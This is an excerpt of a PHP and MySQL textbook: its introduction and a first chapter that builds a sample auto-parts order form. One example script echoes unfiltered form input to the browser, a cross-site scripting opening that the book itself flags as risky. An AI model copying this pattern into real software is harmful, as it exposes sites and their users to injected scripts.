Visit our website and register this book at informit.com/register for convenient access to any updates, downloads, or errata that might be available for this book.

# Introduction

WELCOME TO PHP AND MYSQL WEB DEVELOPMENT. Within its pages, you will find distilled knowledge from our experiences using PHP and MySQL, two of the hottest web development tools around.

In this introduction, we cover

- Why you should read this book
- What you will be able to achieve using this book
- What PHP and MySQL are and why they're great
- What's changed in the latest versions of PHP and MySQL
- How this book is organized

Let's get started.

# Why You Should Read This Book

This book will teach you how to create interactive websites from the simplest order form through to complex, secure e-commerce sites or interactive Web 2.0 sites. What's more, you'll learn how to do it using open source technologies.

This book is aimed at readers who already know at least the basics of HTML and have done some programming in a modern programming language before but have not necessarily programmed for the Internet or used a relational database. If you are a beginning programmer, you should still find this book useful, but digesting it might take a little longer. We've tried not to leave out any basic concepts, but we do cover them at speed. The typical readers of this book want to master PHP and MySQL for the purpose of building a large or commercial website. You might already be working in another web development language; if so, this book should get you up to speed quickly.

We wrote the first edition of this book because we were tired of finding PHP books that were basically function references. These books are useful, but they don't help when your boss or client has said, "Go build me a shopping cart." In this book, we have done our best to make every example useful. You can use many of the code samples directly in your website, and you can use many others with only minor modifications. 2

# What You Will Learn from This Book

Reading this book will enable you to build real-world, dynamic websites. If you've built websites using plain HTML, you realize the limitations of this approach. Static content from a pure HTML website is just that—static. It stays the same unless you physically update it. Your users can't interact with the site in any meaningful fashion.

Using a language such as PHP and a database such as MySQL allows you to make your sites dynamic: to have them be customizable and contain real-time information.

We have deliberately focused this book on real-world applications, even in the introductory chapters. We begin by looking at a simple online ordering system and work our way through the various parts of PHP and MySQL.

We then discuss aspects of electronic commerce and security as they relate to building a real-world website and show you how to implement these aspects in PHP and MySQL.

In the final part of this book, we describe how to approach real-world projects and take you through the design, planning, and building of the following projects:

- User authentication and personalization
- Shopping carts
- Web-based email
- Mailing list managers
- Web forums
- PDF document generation
- Web services with XML and SOAP
- Web 2.0 application with Ajax

You should be able to use any of these projects as is, or you can modify them to suit your needs. We chose them because we believe they represent some the most common web-based applications built by programmers. If your needs are different, this book should help you along the way to achieving your goals.

# What Is PHP?

PHP is a server-side scripting language designed specifically for the Web. Within an HTML page, you can embed PHP code that will be executed each time the page is visited. Your PHP code is interpreted at the web server and generates HTML or other output that the visitor will see.

PHP was conceived in 1994 and was originally the work of one man, Rasmus Lerdorf. It was adopted by other talented people and has gone through four major rewrites to bring us the broad, mature product we see today. As of November 2007, it was installed on more than 21 million domains worldwide, and this number is growing rapidly. You can see the current number at http://www.php.net/usage.php.

3

PHP is an Open Source project, which means you have access to the source code and can use, alter, and redistribute it all without charge.

PHP originally stood for *Personal Home Page* but was changed in line with the GNU recursive naming convention (GNU = Gnu's Not Unix) and now stands for *PHP Hypertext Preprocessor.* 

The current major version of PHP is 5. This version saw a complete rewrite of the underlying Zend engine and some major improvements to the language.

The home page for PHP is available at http://www.php.net.

The home page for Zend Technologies is http://www.zend.com.

# What Is MySQL?

MySQL (pronounced *My-Ess-Que-Ell*) is a very fast, robust, *relational database management system (RDBMS)*. A database enables you to efficiently store, search, sort, and retrieve data. The MySQL server controls access to your data to ensure that multiple users can work with it concurrently, to provide fast access to it, and to ensure that only authorized users can obtain access. Hence, MySQL is a multiuser, multithreaded server. It uses *Structured Query Language (SQL)*, the standard database query language. MySQL has been publicly available since 1996 but has a development history going back to 1979. It is the world's most popular open source database and has won the Linux Journal Readers' Choice Award on a number of occasions.

MySQL is available under a dual licensing scheme. You can use it under an open source license (the GPL) free as long as you are willing to meet the terms of that license. If you want to distribute a non-GPL application including MySQL, you can buy a commercial license instead.

# Why Use PHP and MySQL?

When setting out to build a website, you could use many different products. You need to choose the following:

- Hardware for the web server
- An operating system
- Web server software
- A database management system
- A programming or scripting language

Some of these choices are dependent on the others. For example, not all operating systems run on all hardware, not all web servers support all programming languages, and so on.

In this book, we do not pay much attention to hardware, operating systems, or web server software. We don't need to. One of the best features of both PHP and MySQL is that they work with any major operating system and many of the minor ones. The majority of PHP code can be written to be portable between operating systems and web servers. There are some PHP functions that specifically relate to the filesystem that are operating system dependent, but these are clearly marked as such in the manual and in this book.

Whatever hardware, operating system, and web server you choose, we believe you should seriously consider using PHP and MySQL.

# Some of PHP's Strengths

Some of PHP's main competitors are Perl, Microsoft ASP.NET, Ruby (on Rails or otherwise), JavaServer Pages (JSP), and ColdFusion.

In comparison to these products, PHP has many strengths, including the following:

- Performance
- Scalability
- Interfaces to many different database systems
- Built-in libraries for many common web tasks
- Low cost
- Ease of learning and use
- Strong object-oriented support
- Portability
- Flexibility of development approach
- Availability of source code
- Availability of support and documentation

A more detailed discussion of these strengths follows.

#### Performance

PHP is very fast. Using a single inexpensive server, you can serve millions of hits per day. Benchmarks published by Zend Technologies (http://www.zend.com) show PHP out-performing its competition.

#### Scalability

PHP has what Rasmus Lerdorf frequently refers to as a "shared-nothing" architecture. This means that you can effectively and cheaply implement horizontal scaling with large numbers of commodity servers.

#### **Database Integration**

PHP has native connections available to many database systems. In addition to MySQL, you can directly connect to PostgreSQL, Oracle, dbm, FilePro, DB2, Hyperwave, Informix, InterBase, and Sybase databases, among others. PHP 5 also has a built-in SQL interface to a flat file, called SQLite.

Using the Open Database Connectivity Standard (ODBC), you can connect to any database that provides an ODBC driver. This includes Microsoft products and many others.

In addition to native libraries, PHP comes with a database access abstraction layer called *PHP Database Objects (PDO)*, which allows consistent access and promotes secure coding practices.

# **Built-in Libraries**

Because PHP was designed for use on the Web, it has many built-in functions for performing many useful web-related tasks. You can generate images on the fly, connect to web services and other network services, parse XML, send email, work with cookies, and generate PDF documents, all with just a few lines of code.

#### Cost

PHP is free.You can download the latest version at any time from http://www.php.net for no charge.

# Ease of Learning PHP

The syntax of PHP is based on other programming languages, primarily C and Perl. If you already know C or Perl, or a C-like language such as C++ or Java, you will be productive using PHP almost immediately.

#### **Object-Oriented Support**

PHP version 5 has well-designed object-oriented features. If you learned to program in Java or C++, you will find the features (and generally the syntax) that you expect, such as inheritance, private and protected attributes and methods, abstract classes and methods, interfaces, constructors, and destructors. You will even find some less common features such as iterators. Some of this functionality was available in PHP versions 3 and 4, but the object-oriented support in version 5 is much more complete.

#### Portability

PHP is available for many different operating systems. You can write PHP code on free Unix-like operating systems such as Linux and FreeBSD, commercial Unix versions such as Solaris and IRIX, OS X, or on different versions of Microsoft Windows.

Well-written code will usually work without modification on a different system running PHP.

#### Flexibility of Development Approach

PHP allows you to implement simple tasks simply, and equally easily adapts to implementing large applications using a framework based on design patterns such as Model–View–Controller (MVC).

# Source Code

You have access to PHP's source code. With PHP, unlike commercial, closed-source products, if you want to modify something or add to the language, you are free to do so.

You do not need to wait for the manufacturer to release patches. You also don't need to worry about the manufacturer going out of business or deciding to stop supporting a product.

# Availability of Support and Documentation

Zend Technologies (www.zend.com), the company behind the engine that powers PHP, funds its PHP development by offering support and related software on a commercial basis.

The PHP documentation and community are mature and rich resources with a wealth of information to share.

# What Is New in PHP 5?

You may have recently moved to PHP 5 from one of the PHP 4.x versions. As you would expect in a new major version, it has some significant changes. The Zend engine beneath PHP has been rewritten for this version. Major new features are as follows:

- Better object-oriented support built around a completely new object model (see Chapter 6, "Object-Oriented PHP")
- Exceptions for scalable, maintainable error handling (see Chapter 7, "Error and Exception Handling")
- SimpleXML for easy handling of XML data (see Chapter 33, "Connecting to Web Services with XML and SOAP")

Other changes include moving some extensions out of the default PHP install and into the PECL library, improving streams support, and adding SQLite.

At the time of writing, PHP 5.2 was the current version, with PHP 5.3 on the near horizon. PHP 5.2 added a number of useful features including:

- The new input filtering extension for security purposes
- JSON extension for better JavaScript interoperability
- File upload progress tracking
- Better date and time handling
- Many upgraded client libraries, performance improvements (including better memory management in the Zend Engine), and bug fixes

# Key Features of PHP 5.3

You may have heard about a new major release of PHP, called PHP 6. At the time of this writing, PHP 6 is not in the release candidate stage, and hosting providers won't be

7

installing it for mass use for quite some time. However, some of the key features planned in PHP 6 have been back-ported to PHP 5.3, which is a minor version release and closer to passing acceptance testing and thus installation by hosting providers (of course, if you are your own server's administrator, you can install any version you like). Some of the new features in PHP 5.3 are listed below; additional information also appears throughout this book as appropriate:

- The addition of namespaces; for more information see http://www.php.net/language.namespaces
- The addition of the intl extension for application internationalization; for more information see http://www.php.net/manual/en/intro.intl.php
- The addition of the phar extension for creating self-contained PHP application archives; for more information see http://www.php.net/book.phar
- The addition of the fileinfo extension for enhanced ability to work with files; for more information see http://www.php.net/manual/en/book.fileinfo.php
- The addition of the sqlite3 extension for working with the SQLite Embeddable SQL Database Engine; for more information see http://www.php.net/manual/en/ class.sqlite3.php
- The inclusion of support for the MySQLnd driver, a replacement for libmysql; for more information see http://forge.mysql.com/wiki/PHP\_MYSQLND

While the list above contains some of the highly-touted features of PHP 5.3, the release also includes a significant number of bug fixes and maintenance performed on existing functionality, such as:

- Removing support for any version of Windows older than Windows 2000 (such as Windows 98 and NT4)
- Ensuring the PCRE, Reflection, and SPL extensions are always enabled
- Adding a few date and time functions for ease of date calculation and manipulation
- Improving the crypt(), hash(), and md5() functionality, as well as improving the OpenSSL extension
- Improving php.ini administration and handling, including better error reporting
- Continuing to fine-tune the Zend engine for better PHP runtime speed and memory usage

# Some of MySQLs Strengths

MySQLs main competitors are PostgreSQL, Microsoft SQL Server, and Oracle. MySQL has many strengths, including the following:

- High performance
- Low cost

#### 8 Introduction

- Ease of configuration and learning
- Portability
- Availability of source code
- Availability of support

A more detailed discussion of these strengths follows.

#### Performance

MySQL is undeniably fast. You can see the developers' benchmark page at http:// web.mysql.com/whymysql/benchmarks. Many of these benchmarks show MySQL to be orders of magnitude faster than the competition. In 2002, *eWeek* published a benchmark comparing five databases powering a web application. The best result was a tie between MySQL and the much more expensive Oracle.

# Low Cost

MySQL is available at no cost under an open source license or at low cost under a commercial license. You need a license if you want to redistribute MySQL as part of an application and do not want to license your application under an Open Source license. If you do not intend to distribute your application—typical for most web applications, or are working on free or open source Software, you do not need to buy a license.

#### Ease of Use

Most modern databases use SQL. If you have used another RDBMS, you should have no trouble adapting to this one. MySQL is also easier to set up than many similar products.

# Portability

MySQL can be used on many different Unix systems as well as under Microsoft Windows.

# Source Code

As with PHP, you can obtain and modify the source code for MySQL. This point is not important to most users most of the time, but it provides you with excellent peace of mind, ensuring future continuity and giving you options in an emergency.

# Availability of Support

Not all open source products have a parent company offering support, training, consulting, and certification, but you can get all of these benefits from MySQL AB (www.mysql.com).

# What Is New in MySQL 5?

Major changes introduced for MySQL 5 include

- Views
- Stored procedures (see Chapter 13, "Advanced MySQL Programming")
- Basic trigger support
- Cursor support

Other changes include more ANSI standard compliance and speed improvements. If you are still using an early 4.x version or a 3.x version of the MySQL server, you should know that the following features were added to various versions from 4.0:

- Subquery support
- GIS types for storing geographical data
- Improved support for internationalization
- The transaction-safe storage engine InnoDB included as standard
- The MySQL query cache, which greatly improves the speed of repetitive queries as often run by web applications

This book was written using MySQL 5.1 (Beta Community Edition). This version also added support for

- Partitioning
- Row based replication
- Event scheduling
- Logging to tables
- Improvements to MySQL Cluster, information schema, backup processes, and many bug fixes

# How Is This Book Organized?

This book is divided into five main parts:

Part I, "Using PHP," provides an overview of the main parts of the PHP language with examples. Each example is a real-world example used in building an e-commerce site rather than "toy" code. We kick off this section with Chapter 1, "PHP Crash Course." If you've already used PHP, you can whiz through this chapter. If you are new to PHP or new to programming, you might want to spend a little more time on it. Even if you are quite familiar with PHP but you are new to PHP 5, you will want to read Chapter 6, "Object-Oriented PHP," because the object-oriented functionality has changed significantly.

Part II, "Using MySQL," discusses the concepts and design involved in using relational database systems such as MySQL, using SQL, connecting your MySQL database to the world with PHP, and advanced MySQL topics, such as security and optimization.

Part III, "E-commerce and Security," covers some of the general issues involved in developing a website using any language. The most important of these issues is security. We then discuss how you can use PHP and MySQL to authenticate your users and securely gather, transmit, and store data.

Part IV, "Advanced PHP Techniques," offers detailed coverage of some of the major built-in functions in PHP. We have selected groups of functions that are likely to be useful when building a website. You will learn about interaction with the server, interaction with the network, image generation, date and time manipulation, and session variables.

Part V, "Building Practical PHP and MySQL Projects," is our favorite section. It deals with practical real-world issues such as managing large projects and debugging, and provides sample projects that demonstrate the power and versatility of PHP and MySQL.

# Finally

We hope you enjoy this book and enjoy learning about PHP and MySQL as much as we did when we first began using these products. They are really a pleasure to use. Soon, you'll be able to join the many thousands of web developers who use these robust, powerful tools to easily build dynamic, real-time websites.

# I

# Using PHP

- 1 PHP Crash Course
- 2 Storing and Retrieving Data
- 3 Using Arrays
- 4 String Manipulation and Regular Expressions
- 5 Reusing Code and Writing Functions
- 6 Object-Oriented PHP
- 7 Error and Exception Handling

# 1

# PHP Crash Course

HIS CHAPTER GIVES YOU A QUICK OVERVIEW of PHP syntax and language constructs. If you are already a PHP programmer, it might fill some gaps in your knowledge. If you have a background using C, Perl Active Server Pages (ASP), or another programming language, it will help you get up to speed quickly.

In this book, you'll learn how to use PHP by working through lots of real-world examples taken from our experiences building real websites. Often, programming textbooks teach basic syntax with very simple examples. We have chosen not to do that. We recognize that what you do is to get something up and running, and understand how the language is used, instead of plowing through yet another syntax and function reference that's no better than the online manual.

Try the examples. Type them in or load them from the CD-ROM, change them, break them, and learn how to fix them again.

This chapter begins with the example of an online product order form to show how variables, operators, and expressions are used in PHP. It also covers variable types and operator precedence. You learn how to access form variables and manipulate them by working out the total and tax on a customer order.

You then develop the online order form example by using a PHP script to validate the input data. You examine the concept of Boolean values and look at examples using if, else, the ?: operator, and the switch statement. Finally, you explore looping by writing some PHP to generate repetitive HTML tables.

Key topics you learn in this chapter include

- Embedding PHP in HTML
- Adding dynamic content
- Accessing form variables

- Understanding identifiers
- Creating user-declared variables
- Examining variable types
- Assigning values to variables
- Declaring and using constants
- Understanding variable scope
- Understanding operators and precedence
- Evaluating expressions
- Using variable functions
- Making decisions with if, else, and switch
- Taking advantage of iteration using while, do, and for loops

# Before You Begin: Accessing PHP

To work through the examples in this chapter and the rest of the book, you need access to a web server with PHP installed. To gain the most from the examples and case studies, you should run them and try changing them. To do this, you need a testbed where you can experiment.

If PHP is not installed on your machine, you need to begin by installing it or having your system administrator install it for you. You can find instructions for doing so in Appendix A, "Installing PHP and MySQL." Everything you need to install PHP under Unix or Windows can be found on the accompanying CD-ROM.

# Creating a Sample Application: Bob's Auto Parts

One of the most common applications of any server-side scripting language is processing HTML forms. You'll start learning PHP by implementing an order form for Bob's Auto Parts, a fictional spare parts company. You can find all the code for the examples used in this chapter in the directory called chapter01 on the CD-ROM.

# Creating the Order Form

Bob's HTML programmer has set up an order form for the parts that Bob sells. This relatively simple order form, shown in Figure 1.1, is similar to many you have probably seen while surfing. Bob would like to be able to know what his customers ordered, work out the total prices of their orders, and determine how much sales tax is payable on the orders.

| 3 Mozilla Firefox                                                   | - <b>-</b> X                                                                    |
|---------------------------------------------------------------------|---------------------------------------------------------------------------------|
| <u>File Edit View History B</u> ookmarks <u>T</u> ools <u>H</u> elp | 1.<br>1.<br>1.<br>1.<br>1.<br>1.<br>1.<br>1.<br>1.<br>1.<br>1.<br>1.<br>1.<br>1 |
| 🔄 🕶 🐨 🧭 🛞 🏠 🗋 http://localhost/phpmysql4e/chapter01/orderform.htm   | nl 🔻 🔊                                                                          |
| Item Quantity                                                       |                                                                                 |
| Tires                                                               |                                                                                 |
| Oil                                                                 |                                                                                 |
| Spark Plugs                                                         |                                                                                 |
| Submit Order                                                        |                                                                                 |
|                                                                     |                                                                                 |
|                                                                     |                                                                                 |
|                                                                     |                                                                                 |
|                                                                     |                                                                                 |
|                                                                     |                                                                                 |
|                                                                     |                                                                                 |
|                                                                     |                                                                                 |
|                                                                     |                                                                                 |
|                                                                     |                                                                                 |
| Done                                                                |                                                                                 |

Figure 1.1 Bob's initial order form records only products and quantities.

Part of the HTML for this form is shown in Listing 1.1.

Listing 1.1 orderform.html- HTML for Bob's Basic Order Form

```
<form action="processorder.php" method="post">
Item
 Quantity
Tires
 <input type="text" name="tireqty" size="3"
  maxlength="3" />
0il
 <input type="text" name="oilqty" size="3"
  maxlength="3" />
```

#### Listing 1.1 Continued

```
> (td>Spark Plugs
```

Notice that the form's action is set to the name of the PHP script that will process the customer's order. (You'll write this script next.) In general, the value of the action attribute is the URL that will be loaded when the user clicks the Submit button. The data the user has typed in the form will be sent to this URL via the method specified in the method attribute, either get (appended to the end of the URL) or post (sent as a separate message).

Also note the names of the form fields: tireqty, oilqty, and sparkqty.You'll use these names again in the PHP script. Because the names will be reused, it's important to give your form fields meaningful names that you can easily remember when you begin writing the PHP script. Some HTML editors generate field names like field23 by default. They are difficult to remember. Your life as a PHP programmer will be easier if the names you use reflect the data typed into the field.

You should consider adopting a coding standard for field names so that all field names throughout your site use the same format. This way, you can more easily remember whether, for example, you abbreviated a word in a field name or put in underscores as spaces.

#### Processing the Form

To process the form, you need to create the script mentioned in the action attribute of the form tag called processorder.php. Open your text editor and create this file. Then type in the following code:

```
<html>
<head>
<title>Bob's Auto Parts - Order Results</title>
</head>
<body>
<h1>Bob's Auto Parts</h1>
<h2>Order Results</h2>
</body>
</html>
```

Notice how everything you've typed so far is just plain HTML. It's now time to add some simple PHP code to the script.

# **Embedding PHP in HTML**

Under the <h2> heading in your file, add the following lines:

```
<?php
echo '<p>Order processed.';
?>
```

Save the file and load it in your browser by filling out Bob's form and clicking the Submit Order button. You should see something similar to the output shown in Figure 1.2.



Figure 1.2 Text passed to PHP's echo construct is echoed to the browser.

Notice how the PHP code you wrote was embedded inside a normal-looking HTML file. Try viewing the source from your browser. You should see this code:

```
<html>
<head>
<title>Bob's Auto Parts - Order Results</title>
</head>
<body>
<h1>Bob's Auto Parts</h1>
<h2>Order Results</h2>
Order processed.
</body>
</html>
```

None of the raw PHP is visible because the PHP interpreter has run through the script and replaced it with the output from the script. This means that from PHP you can produce clean HTML viewable with any browser; in other words, the user's browser does not need to understand PHP.

This example illustrates the concept of server-side scripting in a nutshell. The PHP has been interpreted and executed on the web server, as distinct from JavaScript and other client-side technologies interpreted and executed within a web browser on a user's machine.

The code that you now have in this file consists of four types of text:

- HTML
- PHP tags
- PHP statements
- Whitespace

You can also add comments.

Most of the lines in the example are just plain HTML.

# **PHP** Tags

The PHP code in the preceding example began with <?php and ended with ?>. This is similar to all HTML tags because they all begin with a less than (<) symbol and end with a greater than (>) symbol. These symbols (<?php and ?>) are called *PHP tags*. They tell the web server where the PHP code starts and finishes. Any text between the tags is interpreted as PHP. Any text outside these tags is treated as normal HTML. The PHP tags allow you to *escape* from HTML.

You can choose different tag styles. Let's look at these tags in more detail.

There are actually four different styles of PHP tags. Each of the following fragments of code is equivalent:

#### • XML style

<?php echo '<p>Order processed.'; ?>

This is the tag style that we use in this book; it is the preferred PHP tag style. The server administrator cannot turn it off, so you can guarantee it will be available on all servers, which is especially important if you are writing applications that may be used on different installations. This tag style can be used with Extensible Markup Language (XML) documents. In general, we recommend you use this tag style.

#### Short style

<? echo '<p>Order processed.'; ?>

This tag style is the simplest and follows the style of a Standard Generalized Markup Language (SGML) processing instruction. To use this type of tag—which is the shortest to type—you either need to enable the short\_open\_tag setting in your config file or compile PHP with short tags enabled. You can find more information on how to use this tag style in Appendix A. The use of this style is not recommended because it will not work in many environments as it is no longer enabled by default.

#### SCRIPT style

<script language='php'> echo 'Order processed.'; </script>

This tag style is the longest and will be familiar if you've used JavaScript or VBScript. You might use it if you're using an HTML editor that gives you problems with the other tag styles.

#### ASP style

<% echo '<p>Order processed.'; %>

This tag style is the same as used in Active Server Pages (ASP) or ASP.NET. You can use it if you have enabled the asp\_tags configuration setting. You probably have no reason to use this style of tag unless you are using an editor that is geared toward ASP or ASP.NET. Note that, by default, this tag style is disabled.

#### **PHP** Statements

You tell the PHP interpreter what to do by including PHP statements between your opening and closing tags. The preceding example used only one type of statement:

```
echo 'Order processed.';
```

As you have probably guessed, using the echo construct has a very simple result: It prints (or echoes) the string passed to it to the browser. In Figure 1.2, you can see the result is that the text Order processed. appears in the browser window.

Notice that there is a semicolon at the end of the echo statement. Semicolons separate statements in PHP much like periods separate sentences in English. If you have programmed in C or Java before, you will be familiar with using the semicolon in this way.

Leaving off the semicolon is a common syntax error that is easily made. However, it's equally easy to find and to correct.

#### Whitespace

Spacing characters such as newlines (carriage returns), spaces, and tabs are known as *whitespace*. As you probably already know, browsers ignore whitespace in HTML. So does the PHP engine. Consider these two HTML fragments:

```
<h1>Welcome to Bob's Auto Parts!</h1>What would you like to order today?
```

and

```
<hl>Welcome to Bob's
Auto Parts!</hl>
What would you like
to order today?
```

These two snippets of HTML code produce identical output because they appear the same to the browser. However, you can and are encouraged to use whitespace sensibly in your HTML as an aid to humans—to enhance the readability of your HTML code. The same is true for PHP.You don't need to have any whitespace between PHP statements, but it makes the code much easier to read if you put each statement on a separate line. For example,

echo 'hello '; echo 'world';

and

echo 'hello ';echo 'world';

are equivalent, but the first version is easier to read.

#### Comments

Comments are exactly that: Comments in code act as notes to people reading the code. Comments can be used to explain the purpose of the script, who wrote it, why they wrote it the way they did, when it was last modified, and so on. You generally find comments in all but the simplest PHP scripts.

The PHP interpreter ignores any text in comments. Essentially, the PHP parser skips over the comments, making them equivalent to whitespace.

PHP supports C, C++, and shell script-style comments.

The following is a C-style, multiline comment that might appear at the start of a PHP script:

```
/* Author: Bob Smith
  Last modified: April 10
  This script processes the customer orders.
*/
```

Multiline comments should begin with a /\* and end with \*/. As in C, multiline comments cannot be nested.

You can also use single-line comments, either in the C++ style:

echo 'Order processed.'; // Start printing order

or in the shell script style:

echo 'Order processed.'; # Start printing order

With both of these styles, everything after the comment symbol (# or //) is a comment until you reach the end of the line or the ending PHP tag, whichever comes first.

In the following line of code, the text before the closing tag, here is a comment, is part of a comment. The text after the closing tag, here is not, will be treated as HTML because it is outside the closing tag:

```
// here is a comment ?> here is not
```

# Adding Dynamic Content

So far, you haven't used PHP to do anything you couldn't have done with plain HTML.

The main reason for using a server-side scripting language is to be able to provide dynamic content to a site's users. This is an important application because content that changes according to users' needs or over time will keep visitors coming back to a site. PHP allows you to do this easily.

Let's start with a simple example. Replace the PHP in processorder.php with the following code:

```
<?php
echo "Order processed at ";
echo date('H:i, jS F Y');
echo "";
?>
```

You could also write this on one line, using the concatenation operator (.), as

```
<?php
echo "<p>Order processed at ".date('H:i, jS F Y')."";
?>
```

In this code, PHP's built-in date() function tells the customer the date and time when his order was processed. This information will be different each time the script is run. The output of running the script on one occasion is shown in Figure 1.3.



Figure 1.3 PHP's date() function returns a formatted date string.

# **Calling Functions**

Look at the call to date(). This is the general form that function calls take. PHP has an extensive library of functions you can use when developing web applications. Most of these functions need to have some data passed to them and return some data.

Now look at the function call again:

date('H:i, jS F')

Notice that it passes a string (text data) to the function inside a pair of parentheses. The element within the parentheses is called the function's *argument* or *parameter*. Such arguments are the input the function uses to output some specific results.

# Using the date() Function

The date() function expects the argument you pass it to be a format string, representing the style of output you would like. Each letter in the string represents one part of the date and time. H is the hour in a 24-hour format with leading zeros where required, i is the minutes with a leading zero where required, j is the day of the month without a leading zero, S represents the ordinal suffix (in this case th), and F is the full name of the month. For a full list of formats supported by date(), see Chapter 21, "Managing the Date and Time."

# Accessing Form Variables

The whole point of using the order form is to collect customers' orders. Getting the details of what the customers typed is easy in PHP, but the exact method depends on the version of PHP you are using and a setting in your php.ini file.

# Short, Medium, and Long Variables

Within your PHP script, you can access each form field as a PHP variable whose name relates to the name of the form field. You can recognize variable names in PHP because they all start with a dollar sign (\$). (Forgetting the dollar sign is a common programming error.)

Depending on your PHP version and setup, you can access the form data via variables in three ways. These methods do not have official names, so we have nicknamed them *short, medium,* and *long style.* In any case, each form field on a page submitted to a PHP script is available in the script.

You may be able to access the contents of the field tireqty in the following ways:

| \$tireqty                              | // short style  |
|----------------------------------------|-----------------|
| \$_POST['tireqty']                     | // medium style |
| <pre>\$HTTP_POST_VARS['tireqty']</pre> | // long style   |

In this example and throughout this book, we have used the medium style (that is, \$\_POST['tireqty']) for referencing form variables, but we have created short versions of the variables for ease of use. However, we do so within the code and not automatically, as to do so automatically would introduce a security issue within the code.

For your own code, you might decide to use a different approach. To make an informed choice, look at the different methods:

- Short style (*stireqty*) is convenient but requires the register\_globals configuration setting be turned on. For security reasons, this setting is turned off by default. This style makes it easy to make errors that could make your code insecure, which is why it is no longer the recommended approach. It would be a bad idea to use this style in a new code as the option is likely to disappear in PHP6.
- Medium style (\$\_POST['tireqty']) is the recommended approach. If you create short versions of variable names, based on the medium style (as we do in this book), it is not a security issue and instead is simply on ease-of-use issue.

• Long style (\$HTTP\_POST\_VARS['tireqty']) is the most verbose. Note, however, that it is deprecated and is therefore likely to be removed in the long term. This style used to be the most portable but can now be disabled via the register\_long\_arrays configuration directive, which improves performance. So again using it in new code is probably not a good idea unless you have reason to think that your software is particularly likely to be installed on old servers.

When you use the short style, the names of the variables in the script are the same as the names of the form fields in the HTML form. You don't need to declare the variables or take any action to create these variables in your script. They are passed into your script, essentially as arguments are passed to a function. If you are using this style, you can just use a variable such as *tireqty*. The field *tireqty* in the form creates the variable *tireqty* in the processing script.

Such convenient access to variables is appealing, but before you simply turn on register\_globals, it is worth considering why the PHP development team set it to off.

Having direct access to variables like this is very convenient, but it does allow you to make programming mistakes that could compromise your scripts' security. With form variables automatically turned into global variables like this, there is no obvious distinction between variables that you have created and untrusted variables that have come directly from users.

If you are not careful to give all your own variables a starting value, your scripts' users can pass variables and values as form variables that will be mixed with your own. If you choose to use the convenient short style of accessing variables, you need to give all your own variables a starting value.

Medium style involves retrieving form variables from one of the arrays \$\_POST, \$\_GET, or \$\_REQUEST. One of the \$\_GET or \$\_POST arrays holds the details of all the form variables. Which array is used depends on whether the method used to submit the form was GET or POST, respectively. In addition, a combination of all data submitted via GET or POST is also available through \$\_REQUEST.

If the form was submitted via the POST method, the data entered in the tireqty box will be stored in pOST['tireqty']. If the form was submitted via GET, the data will be in GET['tireqty']. In either case, the data will also be available in REQUEST['tireqty'].

These arrays are some of the *superglobal* arrays. We will revisit the superglobals when we discuss variable scope later in this chapter.

Let's look at an example that creates easier-to-use copies of variables.

To copy the value of one variable into another, you use the assignment operator, which in PHP is an equal sign (=). The following statement creates a new variable named \$tireqty and copies the contents of \$ POST ['tireqty'] into the new variable:

```
$tireqty = $_POST['tireqty'];
```

Place the following block of code at the start of the processing script. All other scripts in this book that handle data from a form contain a similar block at the start. Because this code will not produce any output, placing it above or below the <html> and other HTML tags that start your page makes no difference. We generally place such blocks at the start of the script to make them easy to find.

```
<?php
// create short variable names
$tireqty = $_POST['tireqty'];
$oilqty = $_POST['oilqty'];
$sparkqty = $_POST['sparkqty'];
?>
```

This code creates three new variables—<code>\$tireqty</code>, <code>\$oilqty</code>, and <code>\$sparkqty</code>—and sets them to contain the data sent via the <code>POST</code> method from the form.

To make the script start doing something visible, add the following lines to the bottom of your PHP script:

```
echo 'Your order is as follows: ';
echo $tireqty.' tires<br />';
echo $oilqty.' bottles of oil<br />';
echo $sparkqty.' spark plugs<br />';
```

At this stage, you have not checked the variable contents to make sure sensible data has been entered in each form field. Try entering deliberately wrong data and observe what happens. After you have read the rest of the chapter, you might want to try adding some data validation to this script.

Taking data directly from the user and outputting it to the browser like this is a risky practice from a security perspective. You should filter input data. We will start to cover input filtering in Chapter 4, "String Manipulation and Regular Expressions," and discuss security in depth in Chapter 16, "Web Application Security."

If you now load this file in your browser, the script output should resemble what is shown in Figure 1.4. The actual values shown, of course, depend on what you typed into the form.



Figure 1.4 The form variables the user typed in are easily accessible in processorder.php.

The following sections describe a couple of interesting elements of this example.

# String Concatenation

In the sample script, echo prints the value the user typed in each form field, followed by some explanatory text. If you look closely at the echo statements, you can see that the variable name and following text have a period (.) between them, such as this:

```
echo $tireqty.' tires<br />';
```

This period is the string concatenation operator, which adds strings (pieces of text) together. You will often use it when sending output to the browser with echo. This way, you can avoid writing multiple echo commands.

You can also place simple variables inside a double-quoted string to be echoed. (Arrays are somewhat more complicated, so we look at combining arrays and strings in Chapter 4, "String Manipulation and Regular Expressions.") Consider this example:

```
echo "$tireqty tires<br />";
```

This is equivalent to the first statement shown in this section. Either format is valid, and which one you use is a matter of personal taste. This process, replacing a variable with its contents within a string, is known as interpolation.

Note that interpolation is a feature of double-quoted strings only. You cannot place variable names inside a single-quoted string in this way. Running the following line of code

```
echo '$tireqty tires<br />';
```

simply sends "\$tireqty tires<br />" to the browser. Within double quotation marks, the variable name is replaced with its value. Within single quotation marks, the variable name or any other text is sent unaltered.

#### Variables and Literals

The variables and strings concatenated together in each of the echo statements in the sample script are different types of things. Variables are symbols for data. The strings are data themselves. When we use a piece of raw data in a program like this, we call it a *liter-al* to distinguish it from a variable. <code>\$tireqty</code> is a variable, a symbol that represents the data the customer typed in. On the other hand, ' tires<br/>br />' is a literal. You can take it at face value. Well, almost. Remember the second example in the preceding section? PHP replaced the variable name <code>\$tireqty</code> in the string with the value stored in the variable.

Remember the two kinds of strings mentioned already: ones with double quotation marks and ones with single quotation marks. PHP tries to evaluate strings in double quotation marks, resulting in the behavior shown earlier. Single-quoted strings are treated as true literals.

